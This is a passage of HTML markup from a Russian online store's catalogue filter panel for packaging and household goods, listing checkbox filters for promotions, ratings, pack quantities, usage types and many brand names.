						<span class="checkbox-custom__name checkbox-custom__prop">Участвует в акциях</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Уцененный товар</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="new_poducts-272">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Новинки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="new_poducts" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_3390371295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="new_poducts"
                                            id="arrFilter__272_3390371295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
																<li class="lvl1 kombox-closed" data-id="only_reviews-283">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Только с отзывами</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_reviews" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__283_884468121">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_reviews"
                                            id="arrFilter__283_884468121"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="only_big_rating-284">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Высокий рейтинг</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_big_rating" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__284_289485416">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_big_rating"
                                            id="arrFilter__284_289485416"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(9)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
					        </ul>
		        <ul class="fake-filter kombox-list">
																	<li class="lvl1  kombox-closed" data-id="FILES">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name"></span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="FILES" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">EAC</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">PCT</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
											<li class="lvl1  kombox-closed" data-id="RECOMEND_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Рекомендации по применению</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECOMEND_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ветки, листья, грунт и пр.</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для внутренних работ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для легких и объемных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для тяжелых крупных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая непищевая продукция</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая пищевая продукция</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="AKCII_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Акции и преимущества</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="AKCII_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Доставка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Цены снижены</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="KOLICHESTVO_SHTUK_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Количество штук в упаковке</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="KOLICHESTVO_SHTUK_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1000</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">500</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">25</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">20</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">5</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="RECL_TYPE">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Тип</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECL_TYPE" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для транспортировки и хранения крупногабаритных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для фасовки сыпучей продукции</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Универсальные</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для хранения</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="BRAND">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Бренд</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="BRAND" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Без торговой марки</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1-2 pro</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">4 сезона</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Агросфера</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Акор</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">АШАН красная пятница</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Вселенная порядка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Дарим Красиво</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Дарите счастье</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Дикси</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Доляна</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Домашний сундук</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Знак качества</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Интерпак</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Интерпластика</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Каждый день</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Концепция быта</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">КРЕПАК</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ЛАЙМА</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ЛЮБАША</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Мелочи жизни</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">МЕШКОFF</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Моя корзинка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Мультидом</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ОФИСМАГ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ОФИСНАЯ ПЛАНЕТА</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Рыжий кот</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">СЗПИ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">СИБРТЕХ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ТД НХК</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ТерПак</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Тикопластик</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Тов.Чистов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Фрекен Бок</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Akor</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ambrosia</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Aro</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ATTACHE</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Avikomp</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">BonHome</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">BRABANTIA</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Brauberg</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">BROSIS.TRADE</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">BY</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">CASO</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Celesta</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Clean Line</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Clean Wrap</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">COSY</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Dani Plastic</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Dexx</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">DoECO</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">DOMESTICO</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Extra</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">FACKELMANN</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Feniks</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">FISSMAN</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
